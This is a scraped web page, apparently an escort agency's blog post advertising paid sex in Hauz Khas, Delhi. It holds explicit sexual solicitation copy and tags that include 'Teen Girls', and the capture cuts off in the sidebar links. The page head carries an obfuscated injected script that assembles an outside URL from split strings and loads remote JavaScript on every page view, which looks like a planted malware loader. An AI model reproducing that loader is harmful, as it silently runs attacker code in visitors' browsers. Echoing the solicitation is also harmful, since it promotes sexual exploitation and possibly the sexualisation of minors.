

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/
body_size: 9211
content:
<!doctype html><html lang="en" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/css/autoptimize_c414a13694e27b55e6b58d7b0c3ddd26.css" rel="stylesheet"><title>Escorts In Hauz Khas 1500 Only Delhi Escorts Agency</title><meta name="description" content="Boast with Escorts In Hauz Khas 1500 VIP treatment, hot &amp; sexy call girls in Hauz Khas give you incredible pleasure, Book Delhi Escorts Agency."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Escorts In Hauz Khas 1500 Only Delhi Escorts Agency" /><meta property="og:description" content="Boast with Escorts In Hauz Khas 1500 VIP treatment, hot &amp; sexy call girls in Hauz Khas give you incredible pleasure, Book Delhi Escorts Agency." /><meta property="og:url" content="https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/" /><meta property="og:site_name" content="Jaanu Escorts" /><meta property="article:tag" content="Desi Call Girls" /><meta property="article:tag" content="Escorts In Hauz Khas" /><meta property="article:tag" content="Hauz Khas Escorts" /><meta property="article:tag" content="Sexy Bhabhi Escorts" /><meta property="article:tag" content="Teen Girls" /><meta property="article:tag" content="VIP Escorts" /><meta property="article:section" content="Model Escorts" /><meta property="og:updated_time" content="2023-07-11T18:50:50+00:00" /><meta property="og:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg" /><meta property="og:image:secure_url" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg" /><meta property="og:image:width" content="1084" /><meta property="og:image:height" content="626" /><meta property="og:image:alt" content="Escorts In Hauz Khas" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-04-19T11:12:47+00:00" /><meta property="article:modified_time" content="2023-07-11T18:50:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Escorts In Hauz Khas 1500 Only Delhi Escorts Agency" /><meta name="twitter:description" content="Boast with Escorts In Hauz Khas 1500 VIP treatment, hot &amp; sexy call girls in Hauz Khas give you incredible pleasure, Book Delhi Escorts Agency." /><meta name="twitter:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Jaanu Bhatt" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.jaanuescorts.com/blog/#person","name":"Jaanu Bhatt","logo":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"},"image":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"}},{"@type":"WebSite","@id":"https://www.jaanuescorts.com/blog/#website","url":"https://www.jaanuescorts.com/blog","name":"Jaanu Bhatt","publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg","width":"1084","height":"626","caption":"Escorts In Hauz Khas","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jaanuescorts.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/","name":"Escorts In Hauz Khas 1500 Only Delhi Escorts Agency"}}]},{"@type":"WebPage","@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#webpage","url":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/","name":"Escorts In Hauz Khas 1500 Only Delhi Escorts Agency","datePublished":"2022-04-19T11:12:47+00:00","dateModified":"2023-07-11T18:50:50+00:00","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg"},"inLanguage":"en","breadcrumb":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#breadcrumb"}},{"@type":"Person","@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt","url":"https://www.jaanuescorts.com/blog/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","caption":"Jaanu Bhatt","inLanguage":"en"},"sameAs":["https://www.jaanuescorts.com/blog"]},{"@type":"BlogPosting","headline":"Escorts In Hauz Khas 1500 Only Delhi Escorts Agency","keywords":"Escorts In Hauz Khas","datePublished":"2022-04-19T11:12:47+00:00","dateModified":"2023-07-11T18:50:50+00:00","author":{"@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt"},"publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"description":"Boast with Escorts In Hauz Khas 1500 VIP treatment, hot &amp; sexy call girls in Hauz Khas give you incredible pleasure, Book Delhi Escorts Agency.","name":"Escorts In Hauz Khas 1500 Only Delhi Escorts Agency","@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#richSnippet","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#webpage"},"image":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Feed" href="https://www.jaanuescorts.com/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Comments Feed" href="https://www.jaanuescorts.com/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Escorts In Hauz Khas 1500 Only Delhi Escorts Agency Comments Feed" href="https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaanuescorts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.8.2' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jaanuescorts.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.jaanuescorts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaanuescorts.com/blog/wp-json/wp/v2/posts/383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaanuescorts.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.jaanuescorts.com/blog/?p=383' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fescorts-in-hauz-khas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fescorts-in-hauz-khas%2F&#038;format=xml" /><link rel="pingback" href="https://www.jaanuescorts.com/blog/xmlrpc.php"><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="32x32" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /><meta name="msapplication-TileImage" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /> <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head><body class="wp-singular post-template-default single single-post postid-383 single-format-standard wp-custom-logo wp-theme-writers-blogily wp-child-theme-seo-writers-blogily"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><div class="navigation-wrapper"><div class="site grid-container"><header id="masthead" class="site-header grid-x grid-padding-x"><div class="site-branding large-4 medium-10 small-9 cell"> <a href="https://www.jaanuescorts.com/blog/" class="custom-logo-link" rel="home"><img width="246" height="53" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp" class="custom-logo" alt="Jaanu Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp 246w, https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo-200x43.webp 200w" sizes="(max-width: 246px) 100vw, 246px" /></a><div class="logo-container"><h2 class="site-title"><a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a></h2><p class="site-description">Independent Call Girls</p></div></div><nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://www.jaanuescorts.com/blog/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.jaanuescorts.com/#about">About Us</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.jaanuescorts.com/#service">Services</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.jaanuescorts.com/#locations">Locations</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.jaanuescorts.com/#packages">Packages</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.jaanuescorts.com/#contact">Contact Us</a></li></ul></div></nav></header></div></div><div id="page" class="site grid-container thumbnail-below start-container-head"><div id="content" class="site-content grid-x grid-padding-x"></div></div><div class="post-thumbnail"> <img width="1084" height="626" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg" class="attachment-full size-full wp-post-image" alt="Escorts In Hauz Khas" decoding="async" fetchpriority="high" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas.jpg 1084w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas-300x173.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas-1024x591.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Escorts-In-Hauz-Khas-768x444.jpg 768w" sizes="(max-width: 1084px) 100vw, 1084px" /></div><div id="page" class="site grid-container"><div id="content" class="site-content grid-x grid-padding-x"><div id="primary" class="content-area large-8 medium-8 small-12 cell"><main id="main" class="site-main"><article id="post-383" class="post-383 post type-post status-publish format-standard has-post-thumbnail hentry category-model-escorts tag-desi-call-girls tag-escorts-in-hauz-khas tag-hauz-khas-escorts tag-sexy-bhabhi-escorts tag-teen-girls tag-vip-escorts"><header class="entry-header"><h1 class="entry-title">Escorts In Hauz Khas 1500 Only Delhi Escorts Agency</h1><div class="entry-meta"> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.jaanuescorts.com/blog/author/admin/">Jaanu Bhatt</a></span></span> <span class="post-divider"> | </span> <span class="posted-on">Posted on <a href="https://www.jaanuescorts.com/blog/escorts-in-hauz-khas/" rel="bookmark"><time class="entry-date published" datetime="2022-04-19T11:12:47+00:00">April 19, 2022</time><time class="updated" datetime="2023-07-11T18:50:50+00:00">July 11, 2023</time></a></span></div></header><div class="entry-content"><p>Are you thinking of hiring a girl from an escort agency? If you are worried too much, then let me tell you that you can book <strong><a href="https://www.jaanuescorts.com/hauz-khas-escorts.html" target="_blank" rel="noreferrer noopener">Escorts in Hauz Khas</a></strong> without any problem. Our website <strong>Jaanu Escorts Agency</strong> has always been very kind to its clients. Our girls are very succulent and very professional for sexual pleasure, and they love to have sex. Our <strong>Hauz Khas Escorts</strong> are charming and shining to look at. Her skin glows very much. And there is a secret to the glow of her skin that she always consumes healthy food.</p><p>You will not be able to stop yourself from getting that pleasure, and this is because when you see our <strong>Female Escorts In Hauz Khas</strong>, you will do a lot of sex. And if you made a sexual relationship with them. Then you will feel that fun which you were not getting till now. There are many such males. Who is still not happy with his married life. So don&#8217;t worry about this thing. We will provide you with very <strong>Independent Hauz Khas Escorts</strong> who will love you. and make your dream come true.</p><h2 class="wp-block-heading">Pleasureful Night with Russian Escort Girl in Hauz Khas</h2><p>Do you know how fun it is to have sex with a Russian? If not, I want to tell you that if you have not done lovemaking with <strong>Airhostess Escorts In Hauz Khas</strong> in your life, you have not achieved anything until now. Here Russian Escorts In Hauz Khas are very hot, or you can say that they are very much free from lust and enjoy doing sexual activity.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Chanakyapuri-Escorts.jpg" alt="Chanakyapuri Escorts" class="wp-image-375" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Chanakyapuri-Escorts.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/04/Chanakyapuri-Escorts-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div><p>The <strong>Delhi Russian Escorts</strong> always enjoys having sex so that she will satisfy you completely with her body. And will play with your body and will also take your juice in your mouth. Whatever you tell them, Hauz Khas escorts will do everything. <strong>Russian Escorts In Hauz Khas</strong> always have experience in all types of sex, and they have knowledge about all positions. And they have made sexual relationships with many people. And many of them have even done it on their own.</p><h3 class="wp-block-heading">Book Escorts Girls Right Now At Aisha Escorts</h3><p>So are you waiting till now? You should call our number and book today our <strong>Hauz Khas Escorts</strong>. If you haven&#8217;t done it now, you will definitely be sorry that you didn&#8217;t hire. Our <strong>Celebrity Escorts In Hauz Khas</strong> love it and are ready to sleep with you. You will get an appropriate response from us when you call us. This is very important for everyone to have sexual relations with women to get a high level of pleasure in a good way. So, what are you waiting for? Hurry up, call now! And joy your night with hot girls around you.</p></div><footer class="entry-footer"> <span class="cat-links"><a href="https://www.jaanuescorts.com/blog/category/model-escorts/" rel="category tag">Model Escorts</a></span><span class="tags-links"><a href="https://www.jaanuescorts.com/blog/tag/desi-call-girls/" rel="tag">Desi Call Girls</a> <a href="https://www.jaanuescorts.com/blog/tag/escorts-in-hauz-khas/" rel="tag">Escorts In Hauz Khas</a> <a href="https://www.jaanuescorts.com/blog/tag/hauz-khas-escorts/" rel="tag">Hauz Khas Escorts</a> <a href="https://www.jaanuescorts.com/blog/tag/sexy-bhabhi-escorts/" rel="tag">Sexy Bhabhi Escorts</a> <a href="https://www.jaanuescorts.com/blog/tag/teen-girls/" rel="tag">Teen Girls</a> <a href="https://www.jaanuescorts.com/blog/tag/vip-escorts/" rel="tag">VIP Escorts</a></span></footer></article><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/royal-escorts-in-mahipalpur/" title="Royal Escorts In Mahipalpur Hire ₹5k Only 24/7 Available"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Royal Escorts In Mahipalpur" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> November 11, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/royal-escorts-in-mahipalpur/" rel="bookmark">Royal Escorts In Mahipalpur Hire ₹5k Only 24/7 Available</a></h4></div></article><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/model-escorts-in-rohini/" title="Model Escorts In Rohini 100% Customer Satisfaction Guaranteed"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/Image-compressed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Model Escorts In Rohini" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/Image-compressed-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/Image-compressed-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/Image-compressed-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/Image-compressed.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> August 20, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/model-escorts-in-rohini/" rel="bookmark">Model Escorts In Rohini 100% Customer Satisfaction Guaranteed</a></h4></div></article><article class="post excerpt  last"> <a href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/" title="Paharganj Escorts Service Hire Call Girl Near Me"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/04/www-compressed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Paharganj Escorts Service" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/04/www-compressed-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/04/www-compressed-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/04/www-compressed-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/04/www-compressed.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> April 4, 2023</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/" rel="bookmark">Paharganj Escorts Service Hire Call Girl Near Me</a></h4></div></article></div></main></main></div><aside id="secondary" class="widget-area large-4 medium-4 small-12 cell"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.jaanuescorts.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/remarkable-facility-offered-by-delhi-escorts/">The Remarkable Facility Offered By Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-delhi-book-low-rate-call-girls/">Escorts in Delhi Book Low Rate Call Girls</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/">Escorts in Aerocity At 5* Hotels with 100% Privacy</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-call-girls/">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/">Paharganj Escorts Service Hire Call Girl Near Me</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-in-south-ex/">Celebrity Escorts In South Ex Book Now Sexy Hookers</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/valentines-day-with-delhi-escorts/">Romantic Date Ideas for Valentine&#8217;s Day with Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-delhi/">Celebrity Escorts In Delhi Real Erotic Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/independent-escorts-in-mahipalpur/">Independent Escorts In Mahipalpur for Sensual Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-mahipalpur/">Escorts In Mahipalpur Available for Sensual Pleasure</a></li></ul></div></div></section><section id="block-11" class="widget widget_block"><h2>All Best Websites</h2><p><li><a href="https://www.aishaescorts.com/">Delhi Escorts</a></li><li><a href="https://www.jaanuescorts.com/">Escorts In Delhi</a></li><li><a href="https://www.lustdelhi.com/">VIP Escorts in Delhi </a></li><li><a href="https://www.aliaroy.com/">Delhi Escorts Services</a></li><li><a href="https://www.missshweta.com/">Female Escorts In Delhi</a></li><li><a href="https://www.annupanday.com">Royal Escorts In Delhi</a></li><li><a href="https://www.riyatiwari.com">Dehradun Escorts</a></li><li><a href="https://www.gurgaonangel.com">Gurgaon Escorts</a></li><li><a href="https://www.gurgaonqueen.com">Escorts Service in Gurgaon</a></li><li><a href="https://www.flipoads.com">Model Escorts In Delhi</a></li><li><a href="https://www.aishaescorts.in">Airhostess Escorts In Delhi</a></li><li><a 